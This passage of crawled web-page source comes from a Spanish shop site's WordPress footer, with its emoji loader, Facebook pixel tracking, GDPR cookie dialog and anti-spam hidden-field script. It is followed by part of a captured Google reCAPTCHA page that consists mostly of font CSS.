null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://nisabelt.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.4.3-3.5.15', '204320814475931');
fbq('track', 'PageView', {
    "source": "woocommerce_0",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "10a2b601-9158-4d26-9737-a6983a9ddcf0"
});
 });
</script>

	<!--copyscapeskip-->
	<button data-href="#moove_gdpr_cookie_modal" aria-haspopup="true"  id="moove_gdpr_save_popup_settings_button" style='display: none;' class="" aria-label="Cambiar los ajustes de cookies">
	<span class="moove_gdpr_icon">
		<svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" style="max-width: 30px; max-height: 30px;">
		<g data-name="1">
			<path d="M293.9,450H233.53a15,15,0,0,1-14.92-13.42l-4.47-42.09a152.77,152.77,0,0,1-18.25-7.56L163,413.53a15,15,0,0,1-20-1.06l-42.69-42.69a15,15,0,0,1-1.06-20l26.61-32.93a152.15,152.15,0,0,1-7.57-18.25L76.13,294.1a15,15,0,0,1-13.42-14.91V218.81A15,15,0,0,1,76.13,203.9l42.09-4.47a152.15,152.15,0,0,1,7.57-18.25L99.18,148.25a15,15,0,0,1,1.06-20l42.69-42.69a15,15,0,0,1,20-1.06l32.93,26.6a152.77,152.77,0,0,1,18.25-7.56l4.47-42.09A15,15,0,0,1,233.53,48H293.9a15,15,0,0,1,14.92,13.42l4.46,42.09a152.91,152.91,0,0,1,18.26,7.56l32.92-26.6a15,15,0,0,1,20,1.06l42.69,42.69a15,15,0,0,1,1.06,20l-26.61,32.93a153.8,153.8,0,0,1,7.57,18.25l42.09,4.47a15,15,0,0,1,13.41,14.91v60.38A15,15,0,0,1,451.3,294.1l-42.09,4.47a153.8,153.8,0,0,1-7.57,18.25l26.61,32.93a15,15,0,0,1-1.06,20L384.5,412.47a15,15,0,0,1-20,1.06l-32.92-26.6a152.91,152.91,0,0,1-18.26,7.56l-4.46,42.09A15,15,0,0,1,293.9,450ZM247,420h33.39l4.09-38.56a15,15,0,0,1,11.06-12.91A123,123,0,0,0,325.7,356a15,15,0,0,1,17,1.31l30.16,24.37,23.61-23.61L372.06,328a15,15,0,0,1-1.31-17,122.63,122.63,0,0,0,12.49-30.14,15,15,0,0,1,12.92-11.06l38.55-4.1V232.31l-38.55-4.1a15,15,0,0,1-12.92-11.06A122.63,122.63,0,0,0,370.75,187a15,15,0,0,1,1.31-17l24.37-30.16-23.61-23.61-30.16,24.37a15,15,0,0,1-17,1.31,123,123,0,0,0-30.14-12.49,15,15,0,0,1-11.06-12.91L280.41,78H247l-4.09,38.56a15,15,0,0,1-11.07,12.91A122.79,122.79,0,0,0,201.73,142a15,15,0,0,1-17-1.31L154.6,116.28,131,139.89l24.38,30.16a15,15,0,0,1,1.3,17,123.41,123.41,0,0,0-12.49,30.14,15,15,0,0,1-12.91,11.06l-38.56,4.1v33.38l38.56,4.1a15,15,0,0,1,12.91,11.06A123.41,123.41,0,0,0,156.67,311a15,15,0,0,1-1.3,17L131,358.11l23.61,23.61,30.17-24.37a15,15,0,0,1,17-1.31,122.79,122.79,0,0,0,30.13,12.49,15,15,0,0,1,11.07,12.91ZM449.71,279.19h0Z" fill="currentColor"/>
			<path d="M263.71,340.36A91.36,91.36,0,1,1,355.08,249,91.46,91.46,0,0,1,263.71,340.36Zm0-152.72A61.36,61.36,0,1,0,325.08,249,61.43,61.43,0,0,0,263.71,187.64Z" fill="currentColor"/>
		</g>
		</svg>
	</span>

	<span class="moove_gdpr_text">Cambiar los ajustes de cookies</span>
	</button>
	<!--/copyscapeskip-->
    
	<!--copyscapeskip-->
	<!-- V1 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="Pantalla de ajustes RGPD">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
		    
		<button class="moove-gdpr-modal-close" autofocus aria-label="Cerrar los ajustes de cookies RGPD">
			<span class="gdpr-sr-only">Cerrar los ajustes de cookies RGPD</span>
			<span class="gdpr-icon moovegdpr-arrow-close"></span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		
<div class="moove-gdpr-company-logo-holder">
	<img src="https://cdn.nisabelt.com/wp-content/uploads/2020/08/Nisabelt-logo-300x208.png" alt=""   width="300"  height="208"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Resumen de privacidad">
	<span class="gdpr-nav-tab-title">Resumen de privacidad</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies estrictamente necesarias">
		<span class="gdpr-nav-tab-title">Cookies estrictamente necesarias</span>
	</button>
	</li>


	<li class="menu-item-off menu-item-third_party_cookies">
	<button data-href="#third_party_cookies" class="moove-gdpr-tab-nav" aria-label="Cookies de terceros">
		<span class="gdpr-nav-tab-title">Cookies de terceros</span>
	</button>
	</li>



		</ul>
		
<div class="moove-gdpr-branding-cnt">
			<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
		<div class="moove-gdpr-modal-title">
			 
		</div>
		<!-- .moove-gdpr-modal-ritle -->
		<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
			
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<span class="tab-title">Resumen de privacidad</span>
		<div class="moove-gdpr-tab-main-content">
	<p>Esta web utiliza cookies para que podamos ofrecerte la mejor experiencia de usuario posible. La información de las cookies se almacena en tu navegador y realiza funciones tales como reconocerte cuando vuelves a nuestra web o ayudar a nuestro equipo a comprender qué secciones de la web encuentras más interesantes y útiles.</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
			
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies estrictamente necesarias</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Las cookies estrictamente necesarias tiene que activarse siempre para que podamos guardar tus preferencias de ajustes de cookies.</p>
      <div class="moove-gdpr-status-bar gdpr-checkbox-disabled checkbox-selected">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>        
              <input type="checkbox" aria-label="Cookies estrictamente necesarias" disabled checked="checked"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Activado" data-text-disabled="Desactivado">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Activado</span>
                  <span class="gdpr-sr-disable">Desactivado</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
			
  <div id="third_party_cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies de terceros</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Esta web utiliza Google Analytics para recopilar información anónima tal como el número de visitantes del sitio, o las páginas más populares.</p>
<p>Dejar esta cookie activa nos permite mejorar nuestra web.</p>
      <div class="moove-gdpr-status-bar">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_performance_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>     
              <input type="checkbox" aria-label="Cookies de terceros" value="check" name="moove_gdpr_performance_cookies" id="moove_gdpr_performance_cookies" >
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Activado" data-text-disabled="Desactivado">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Activado</span>
                  <span class="gdpr-sr-disable">Desactivado</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
             
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #third_party_cookies -->
			
									
			</div>
			<!--  .moove-gdpr-tab-content -->
		</div>
		<!--  .main-modal-content -->
		<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Activar todo">Activar todo</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Guardar ajustes">Guardar ajustes</button>
				</div>
<!--  .moove-gdpr-button-holder -->
		</div>
		<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->
    <script type="text/javascript">
        jQuery( function( $ ) {

            for (let i = 0; i < document.forms.length; ++i) {
                let form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="hxWTSKt" value="T03CxW6pf" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="T_EeQf-unk" value="wcyIt3VsCF" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="AKr_opVIyqjc" value="6EUPty@3wM0" />'); }
            }

            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="hxWTSKt" value="T03CxW6pf" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="T_EeQf-unk" value="wcyIt3VsCF" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="AKr_opVIyqjc" value="6EUPty@3wM0" />'); }
                return true;
            });

            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("hxWTSKt", "T03CxW6pf");
data.data.append("T_EeQf-unk", "wcyIt3VsCF");
data.data.append("AKr_opVIyqjc", "6EUPty@3wM0");
                    }
                    else {
                        data.data = data.data + '&hxWTSKt=T03CxW6pf&T_EeQf-unk=wcyIt3VsCF&AKr_opVIyqjc=6EUPty@3wM0';
                    }
                }
            });

        });
    </script>
	</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-31 01:46:15 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfAAvIZAAAAAPgHoMiA8KnWTKlQJrMiLBeD5jMc&co=aHR0cHM6Ly9uaXNhYmVsdC5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=kvsq6itt790f
body_size: 48604
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
